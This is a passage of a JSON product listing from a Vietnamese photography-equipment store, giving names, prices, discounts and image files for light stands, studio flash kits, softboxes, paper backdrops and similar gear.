boom","gia":1000000,"giakm":0,"phantram":0,"image":"ck30-khong-tay-khong-khop.jpg"},{"id":3841,"dmid":213,"link":"\/chan-den-c-stand-ck-30-inch-ck30-2-khop-1-tay-213-3841.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 inch CK30 2 kh\u1edbp 1 tay   ","gia":1350000,"giakm":0,"phantram":0,"image":"ck30-1-tay-2-khop.jpg"},{"id":1153,"dmid":196,"link":"\/bo-kit-2-den-1080w-196-1153.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1080W","gia":4040000,"giakm":3240000,"phantram":19.80198019802,"image":"shop_1479268428_shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg.jpg"},{"id":3839,"dmid":213,"link":"\/chan-den-c-stand-ck-30-inch-ck30-khong-tay-boom-213-3839.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 inch CK30 kh\u00f4ng tay boom ","gia":1650000,"giakm":0,"phantram":0,"image":"chan-c-stand-ck30-cs25.jpg"},{"id":820,"dmid":213,"link":"\/chan-de\u0300n-victory-303-213-820.html","label":"Ch\u00e2n \u0111e\u0300n victory 303","gia":350000,"giakm":0,"phantram":0,"image":"shop_1452583053_chan-den-flash-minhduc.com.vn.jpg.jpg"},{"id":3838,"dmid":213,"link":"\/chan-den-c-stand-ck30-inox-tay-boom-2-khop-co-banh-xe-213-3838.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK30 Inox tay boom 2 kh\u1edbp c\u00f3 b\u00e1nh xe","gia":2000000,"giakm":1900000,"phantram":5,"image":"chan-c-stand-ck30-2khop-cs25.jpg"},{"id":821,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he300w-3-3-den-254-821.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He300W-3 (3 \u0111\u00e8n)","gia":10070000,"giakm":0,"phantram":0,"image":"shop_1453262174_bo-den-kit-studio-hylow-minhduc.com.vn (6).jpg.jpg"},{"id":3836,"dmid":213,"link":"\/chan-den-c-stand-ck30-pro-inox-co-banh-xe-khong-tay-boom-213-3836.html","label":"Ch\u00e2n \u0110\u00e8n C stand Ck30 Pro Inox c\u00f3 b\u00e1nh xe ( Kh\u00f4ng tay boom) ","gia":2200000,"giakm":2050000,"phantram":6.8181818181818,"image":"chan-c-stand-ck30-pro-cs25.jpg"},{"id":3837,"dmid":213,"link":"\/chan-den-c-stand-ck30-pro-inox-tay-boom-2-khop-co-banh-xe-213-3837.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK30 pro Inox tay boom 2 kh\u1edbp c\u00f3 b\u00e1nh xe ","gia":2700000,"giakm":2600000,"phantram":3.7037037037037,"image":"chan-c-stand-ck30pro-2-khop-cs25.jpg"},{"id":822,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-800w-he200w-3-den-254-822.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 800W-He200w (3 \u0111\u00e8n)","gia":9270000,"giakm":0,"phantram":0,"image":"shop_1473912151_bo-den-kit-studio-hylow-200w-minhduc.com.vn (6).jpg.jpg"},{"id":824,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1200w-3-den-254-824.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1200W-3 \u0111\u00e8n","gia":11320000,"giakm":0,"phantram":0,"image":"shop_1453261733_bo-den-kit-studio-hylow-minhduc.com.vn (14).jpg.jpg"},{"id":3833,"dmid":213,"link":"\/chan-den-c-stand-ck-30-pro-inch-ck30-2-khop-1-tay-213-3833.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 Pro inch CK30 2 kh\u1edbp 1 tay","gia":2150000,"giakm":2050000,"phantram":4.6511627906977,"image":"ck30-pro-tay-boom-2-khop.2.jpg"},{"id":3834,"dmid":213,"link":"\/combo-chan-c-stand-ck30pro-va-boom-mf-01-sieu-cung-chac-213-3834.html","label":"Combo ch\u00e2n C stand CK30pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc ","gia":2500000,"giakm":2390000,"phantram":4.4,"image":"CK-30pro-mf-01.jpg"},{"id":823,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he300w-1-2-den1-254-823.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He300W-1 (2 \u0111\u00e8n)1","gia":6830000,"giakm":0,"phantram":0,"image":"shop_1453194723_bo-den-kit-studio-hylow-minhduc.com.vn (17).jpg.jpg"},{"id":825,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1000w-3-3-den-254-825.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1000W-3  (3 \u0111\u00e8n)","gia":10350000,"giakm":0,"phantram":0,"image":"shop_1473911411_bo-den-kit-studio-hylow-minhduc.com.vn (5).jpg.jpg"},{"id":3832,"dmid":213,"link":"\/chan-den-c-stand-ck-30-pro-inch-ck30-khong-tay-boom-213-3832.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 Pro inch CK30 kh\u00f4ng tay boom","gia":1650000,"giakm":1550000,"phantram":6.0606060606061,"image":"CK30 inch.jpg"},{"id":826,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1100w-2-3-den-254-826.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1100W-2 (3 \u0111\u00e8n)","gia":10920000,"giakm":0,"phantram":0,"image":"shop_1453261328_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg"},{"id":3830,"dmid":213,"link":"\/combo-chan-c-stand-ck1-va-boom-mf-01-sieu-cung-chac-kem-banh-xe-213-3830.html","label":"Combo ch\u00e2n C stand CK1 v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc k\u00e8m b\u00e1nh xe    ","gia":2700000,"giakm":2050000,"phantram":24.074074074074,"image":"Ck1-mf-01-banh-xe-cs25.jpg"},{"id":3831,"dmid":213,"link":"\/chan-den-tai-trong-lon-j5800-213-3831.html","label":"Ch\u00e2n \u0110\u00e8n T\u1ea3i Tr\u1ecdng L\u1edbn J5800","gia":5900000,"giakm":4500000,"phantram":23.728813559322,"image":"chan-den-tai-trong-lon-qihe-j5800 (2).jpg"},{"id":827,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2000w-1-2-den-254-827.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2000W-1 (2 \u0111\u00e8n)","gia":11180000,"giakm":0,"phantram":0,"image":"shop_1473910283_bo-den-kit-studio-hylow-minhduc.com.vn (16).jpg.jpg"},{"id":3829,"dmid":213,"link":"\/chan-den-c-stand-ck1-inox-tay-boom-2-khop-co-banh-xe-213-3829.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Inox tay boom 2 kh\u1edbp c\u00f3 b\u00e1nh xe","gia":2150000,"giakm":1990000,"phantram":7.4418604651163,"image":"ck1-2-khop-cs25-banh-xe.jpg"},{"id":828,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1000w-1-2-den-254-828.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1000W-1 (2 \u0111\u00e8n)","gia":9530000,"giakm":0,"phantram":0,"image":"shop_1473909647_bo-den-kit-studio-hylow-minhduc.com.vn (17).jpg.jpg"},{"id":3828,"dmid":213,"link":"\/chan-den-c-stand-ck1-inox-co-banh-xe-khong-tay-boom-213-3828.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Inox c\u00f3 b\u00e1nh xe ( Kh\u00f4ng tay boom) ","gia":1650000,"giakm":1450000,"phantram":12.121212121212,"image":"ck1-banh-xe-cs25.jpg"},{"id":829,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2400w-2-3-den-254-829.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2400W-2 (3 \u0111\u00e8n)","gia":14820000,"giakm":14720000,"phantram":0.67476383265857,"image":"shop_1453260700_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":3826,"dmid":218,"link":"\/combo-du-phan-trang-softbox-1m50-dragon-da-gom-vai-tan-sang-mat-truoc-218-3826.html","label":"Combo D\u00f9 Ph\u1ea3n Tr\u1eafng softbox 1m50 Dragon (\u0111\u00e3 g\u1ed3m v\u1ea3i t\u1ea3n s\u00e1ng m\u1eb7t tr\u01b0\u1edbc)","gia":1480000,"giakm":1250000,"phantram":15.540540540541,"image":"combo-du-phan-trang-softbox-1m50-dragon-da-gom-vai-tan-sang-mat-truoc.jpg"},{"id":3827,"dmid":213,"link":"\/combo-chan-c-stand-ck1-pro-va-boom-mf-01-sieu-cung-chac-kem-banh-xe-213-3827.html","label":"Combo ch\u00e2n C stand CK1 Pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc k\u00e8m b\u00e1nh xe","gia":3650000,"giakm":2990000,"phantram":18.082191780822,"image":"ck1-pro-boom-mf-01-banh-xe.jpg"},{"id":830,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpe-253-830.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio Jinbei DPE","gia":12820000,"giakm":0,"phantram":0,"image":"shop_1453169977_Bo-den-chup-flash-jinbei-minhduc.com.vn2.jpg.jpg"},{"id":831,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1300w-3-3-den-254-831.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1300W-3 (3 \u0111\u00e8n)","gia":12130000,"giakm":0,"phantram":0,"image":"shop_1453259157_bo-den-kit-studio-hylow-minhduc.com.vn (14).jpg.jpg"},{"id":3825,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-2-khop-co-banh-xe-213-3825.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox 2 kh\u1edbp c\u00f3 b\u00e1nh xe","gia":2650000,"giakm":0,"phantram":0,"image":"ck1-pro-2-khop-banh-xe.jpg"},{"id":832,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2000w-5-4-den-254-832.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2000W-5 (4 \u0110\u00e8n)","gia":19920000,"giakm":0,"phantram":0,"image":"shop_1453258603_bo-den-kit-studio-hylow-minhduc.com.vn (18).jpg.jpg"},{"id":3824,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-co-banh-xe-khong-tay-boom-213-3824.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox c\u00f3 b\u00e1nh xe ( Kh\u00f4ng tay boom)","gia":2150000,"giakm":0,"phantram":0,"image":"ck1pro-banh-xe-cs25.jpg"},{"id":833,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1400w-5-3-den-254-833.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1400W-5 (3 \u0110\u00e8n)","gia":12620000,"giakm":0,"phantram":0,"image":"shop_1473908150_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":834,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1200w-1-2-den-254-834.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1200W-1 (2 \u0111\u00e8n)","gia":9580000,"giakm":0,"phantram":0,"image":"shop_1473907784_bo-den-kit-studio-hylow-minhduc.com.vn (16).jpg.jpg"},{"id":835,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1500w-2-3-den-254-835.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1500W-2 (3 \u0111\u00e8n)","gia":13550000,"giakm":0,"phantram":0,"image":"shop_1453256405_bo-den-kit-studio-hylow-minhduc.com.vn (6).jpg.jpg"},{"id":836,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1600w-3-3-den-254-836.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1600W-3 (3 \u0111\u00e8n)","gia":13020000,"giakm":0,"phantram":0,"image":"shop_1473906052_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":3823,"dmid":334,"link":"\/den-godox-p260c-pro-bi-color-led-light-panel-334-3823.html","label":"\u0110\u00e8n Godox P260C PRO Bi-Color LED Light Panel","gia":2250000,"giakm":0,"phantram":0,"image":"den-led-godox-p260c-pro-bi-color (10).jpg"},{"id":837,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2000w-3-4den-254-837.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2000W-3 ( 4\u0111\u00e8n)","gia":15790000,"giakm":0,"phantram":0,"image":"shop_1453255846_bo-den-kit-studio-hylow-minhduc.com.vn (10).jpg.jpg"},{"id":3822,"dmid":213,"link":"\/chan-den-godox-la-300-213-3822.html","label":"Ch\u00e2n \u0111\u00e8n Godox LA-300","gia":650000,"giakm":0,"phantram":0,"image":"1645774620152929.jpg"},{"id":838,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-spark-ii-253-838.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio Jinbei Spark II","gia":9870000,"giakm":0,"phantram":0,"image":"shop_1453193324_Bo-den-chup-flash-jinbei Speack-minhduc.com.vn.jpg.jpg"},{"id":843,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpl-pro-400w-1-3-den-253-843.html","label":" B\u00f4\u0323 kit \u0111e\u0300n flash studio JINBEI  DPL  Pro 400W -1 (3 \u0110\u00e8n)","gia":16320000,"giakm":0,"phantram":0,"image":"shop_1453273458_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":840,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1600w-1-2-den-254-840.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1600W-1 (2 \u0111\u00e8n)","gia":9730000,"giakm":0,"phantram":0,"image":"shop_1453254504_bo-den-kit-studio-hylow-minhduc.com.vn (16).jpg.jpg"},{"id":3820,"dmid":213,"link":"\/chan-den-inox-jb3200-pro-213-3820.html","label":"Ch\u00e2n \u0110\u00e8n Inox JB3200 Pro","gia":4700000,"giakm":3200000,"phantram":31.914893617021,"image":"chan-den-inox-jb3200-pro (2).jpg"},{"id":841,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1900w-2-3-den-254-841.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1900W-2 (3 \u0111\u00e8n)","gia":12720000,"giakm":0,"phantram":0,"image":"shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg"},{"id":3819,"dmid":213,"link":"\/kep-giu-den-hop-kim-md-600-20cm-213-3819.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 600 20CM     ","gia":990000,"giakm":390000,"phantram":60.606060606061,"image":"Kep-giu-den--hop-kim-md-600-20cm-chinh-hang   (6).jpg"},{"id":842,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2200w-3-3-den-254-842.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2200W-3 (3 \u0111\u00e8n)","gia":13770000,"giakm":0,"phantram":0,"image":"shop_1473904519_bo-den-kit-studio-hylow-minhduc.com.vn (7).jpg.jpg"},{"id":844,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-msn-ii-400--1-253-844.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio JINBEI  MSN II-400 - 1","gia":18420000,"giakm":0,"phantram":0,"image":"shop_1453273634_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":845,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpe-600-1-253-845.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio JINBEI  DPE-600-1","gia":15420000,"giakm":0,"phantram":0,"image":"shop_1453274282_bo-den-kit-studio-hylow-minhduc.com.vn (6).jpg.jpg"},{"id":846,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-15cm-249-846.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 15cm","gia":1000000,"giakm":550000,"phantram":45,"image":"shop_1453542662_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":847,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-25cm-249-847.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 25cm","gia":1450000,"giakm":900000,"phantram":37.931034482759,"image":"shop_1453544447_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":848,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-35cm-249-848.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 35cm","gia":1950000,"giakm":1100000,"phantram":43.589743589744,"image":"shop_1453545770_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":849,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-45cm-249-849.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 45cm","gia":2450000,"giakm":1400000,"phantram":42.857142857143,"image":"shop_1453546718_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":3676,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-trang-cao-cap-16-canh-180cm-218-3676.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":1680000,"giakm":1550000,"phantram":7.7380952380952,"image":"du-dragon-2-lop-xuyen-phan-trang-cao-cap-16-canh-180cm (4).jpg"},{"id":850,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-60cm-249-850.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 60cm","gia":3150000,"giakm":2650000,"phantram":15.873015873016,"image":"shop_1453547521_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":3675,"dmid":280,"link":"\/chan-may-anh-may-quay-chuyen-nghiep-fvt-901-280-3675.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh m\u00e1y quay chuy\u00ean nghi\u1ec7p FVT-901","gia":0,"giakm":0,"phantram":0,"image":"chan-may-anh-may-quay-FVT-901 (4).png"},{"id":852,"dmid":249,"link":"\/hop-chup-san-pham-40x40cm-co-den-led-249-852.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m 40x40cm c\u00f3 \u0111\u00e8n LED","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1497931759_long-chuo-san-pham-minhdu.com.vn.jpg.jpg"},{"id":1355,"dmid":198,"link":"\/bo-kit-accessories-falcon-eyes-198-1355.html","label":"B\u1ed9 Kit accessories falcon eyes","gia":800000,"giakm":650000,"phantram":18.75,"image":"shop_1497971120_bo-kit-softbox-du-snoot-speedlite-minhduc.com.vn.jpg.jpg"},{"id":853,"dmid":249,"link":"\/hop-chup-led-light-tent-60x60-with-4-pvc-backdrops-60w--120-bong-led-249-853.html","label":"H\u1ed9p Ch\u1ee5p LED light tent 60x60 with 4 PVC backdrops (60W - 120 B\u00d3NG LED)","gia":2600000,"giakm":0,"phantram":0,"image":"shop_1456221272_shop_1441556332_Long-chup-led-photoviet.vn.jpg.jpg"},{"id":2314,"dmid":201,"link":"\/micro-thu-am-boya-by-m1000-201-2314.html","label":"Micro thu \u00e2m Boya BY-M1000","gia":2190000,"giakm":0,"phantram":0,"image":"shop_1616835162_boya-by-m1000-MINHDUC.COM (1).jpg.jpg"},{"id":856,"dmid":211,"link":"\/softbox-to-ong-35x140cm-jinbei-bowen-godox-hylow-211-856.html","label":"Softbox t\u1ed5 ong  35x140cm jinbei, bowen, godox, hylow...","gia":950000,"giakm":790000,"phantram":16.842105263158,"image":"shop_1456556302_softbox-35-140-minhduc.com.vn.jpg.jpg"},{"id":857,"dmid":211,"link":"\/softbox-35x140cm-jinbei-bowen-godox-hylow-211-857.html","label":"Softbox 35x140cm jinbei, bowen, godox, hylow...","gia":650000,"giakm":610000,"phantram":6.1538461538462,"image":"shop_1456556285_softbox-35-140-minhduc.com.vn2.jpg.jpg"},{"id":858,"dmid":211,"link":"\/softbox-dragon-40x180cm-211-858.html","label":"Softbox Dragon  40x180cm","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1456556272_softbox-35-140-minhduc.com.vn.jpg.jpg"},{"id":859,"dmid":211,"link":"\/softbox-da\u0301nh-ven-40x200cm-jinbei-bowen-godox-hylow-211-859.html","label":"Softbox \u0111a\u0301nh ven 40x200cm jinbei, bowen, godox, hylow...","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1456556246_softbox-35-140-minhduc.com.vn.jpg.jpg"},{"id":863,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-ms43-chinh-hang-217-863.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1 MS43 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464595226_phong-nen-giay-my-chup-hinh-minhduc.com.vn (39).jpg.jpg"},{"id":860,"dmid":211,"link":"\/ring-softbox-adapter-for-jinbei-hylow-f-bowens-211-860.html","label":"Ring softbox Adapter for Jinbei, Hylow, F, Bowens....","gia":250000,"giakm":0,"phantram":0,"image":"shop_1462416548_SOFTBOX-MINHDUC.COM.VN (8).jpg.jpg"},{"id":862,"dmid":217,"link":"\/phong-nen-giay-my-mau-do-dam-ma-so-ms27-chinh-hang-217-862.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110\u1ecf \u0110\u1eadm M\u00e3 S\u1ed1 MS27 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457372365_phong-nen-giay-my-mau-do-dam-56-photoviet.vn (5).jpg.jpg"},{"id":864,"dmid":217,"link":"\/phong-nen-giay-my-mau-trang-dam-ma-so-ms93-chinh-hang-217-864.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Tr\u1eafng \u0110\u1eadm M\u00e3 S\u1ed1 MS93 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457422432_phong-nen-giay-my-chup-hinh-minhduc.com.vn (34).jpg.jpg"},{"id":865,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-den-ma-so-ms01-chinh-hang-217-865.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh \u0110en M\u00e3 S\u1ed1 MS01 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533628095_shop_1457422514_phong-nen-giay-my-chup-hinh-minhduc.com.vn (9).jpg.jpg.jpg"},{"id":866,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-bien-dam-ma-so-ms06-chinh-hang-217-866.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh Bi\u1ec3n \u0110\u1eadm M\u00e3 S\u1ed1 MS06 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464668311_20150828103527_25022.jpg.jpg"},{"id":867,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-bien-nhat-ma-so-ms59-chinh-hang-217-867.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh Bi\u1ec3n Nh\u1ea1t M\u00e3 S\u1ed1 MS59 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1551692244_shop_1464666469_phong-nen-giay-my-chup-hinh-minhduc.com.vn (94).jpg.jpg"},{"id":919,"dmid":192,"link":"\/tui-xach-cao-cap-dragon-192-919.html","label":"T\u00fai x\u00e1ch cao c\u1ea5p Dragon ","gia":1850000,"giakm":0,"phantram":0,"image":"shop_1462351066_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg(1).jpg.jpg"},{"id":868,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ngoc-ma-so-ms55-chinh-hang-217-868.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh Ng\u1ecdc M\u00e3 S\u1ed1 MS55 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464667157_phong-nen-giay-my-chup-hinh-minhduc.com.vn (98).jpg.jpg"},{"id":869,"dmid":217,"link":"\/phong-nen-giay-my-mau-nau-ma-so-ms20-chinh-hang-217-869.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u N\u00e2u M\u00e3 S\u1ed1 MS20 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1567992599_phong-nen-chup-hinh-giay-my-ms-20-mau-nau-minhduc.com.vn.jpg.jpg"},{"id":2075,"dmid":195,"link":"\/trigger-godox-x2t-tich-hop-ttl-hss-18000s-cho-canon-195-2075.html","label":"Trigger Godox X2T t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Canon","gia":970000,"giakm":930000,"phantram":4.1237113402062,"image":"556578270.jpg"},{"id":3817,"dmid":334,"link":"\/den-led-godox-la150r-rgb-chinh-hang-kem-chan-inox-25m-334-3817.html","label":"\u0110\u00e8n LED Godox LA150R RGB Ch\u00ednh H\u00e3ng k\u00e8m ch\u00e2n inox 2.5m","gia":7950000,"giakm":6650000,"phantram":16.352201257862,"image":"en-led-godox-la150r-rgb-chinh-hang (4).jpg"},{"id":2076,"dmid":195,"link":"\/trigger-godox-x2t-tich-hop-ttl-hss-18000s-cho-nikon-195-2076.html","label":"Trigger Godox X2T t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Nikon ","gia":970000,"giakm":930000,"phantram":4.1237113402062,"image":"1727093383.jpg"},{"id":870,"dmid":217,"link":"\/phong-nen-giay-my-mau-da-ma-so-ms66-chinh-hang-217-870.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Da M\u00e3 S\u1ed1 MS66 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423470_phong-nen-giay-my-chup-hinh-minhduc.com.vn (25).jpg.jpg"},{"id":871,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-la-ma-so-ms31-chinh-hang-217-871.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh l\u00e1 M\u00e3 S\u1ed1 MS31 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423654_phong-nen-giay-my-chup-hinh-minhduc.com.vn (31).jpg.jpg"},{"id":872,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-reu-ma-so-ms12-chinh-hang-217-872.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh R\u00eau M\u00e3 S\u1ed1 MS12 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423777_phong-nen-giay-my-chup-hinh-minhduc.com.vn (17).jpg.jpg"},{"id":873,"dmid":217,"link":"\/phong-nen-giay-my-mau-vang-nhat-ma-so-ms50-chinh-hang-217-873.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u V\u00e0ng Nh\u1ea1t  M\u00e3 S\u1ed1 MS50 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423879_phong-nen-giay-my-chup-hinh-minhduc.com.vn (1).jpg.jpg"},{"id":3816,"dmid":355,"link":"\/bong-den-compact-200w-355-3816.html","label":"B\u00f3ng \u0110\u00e8n Compact 200W","gia":250000,"giakm":0,"phantram":0,"image":"bong-den-200w-quay-phim.jpg"},{"id":874,"dmid":217,"link":"\/phong-nen-giay-my-mau-vang-dam-ma-so-ms14-chinh-hang-217-874.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u V\u00e0ng \u0110\u1eadm  M\u00e3 S\u1ed1 MS14 Ch\u00ednh 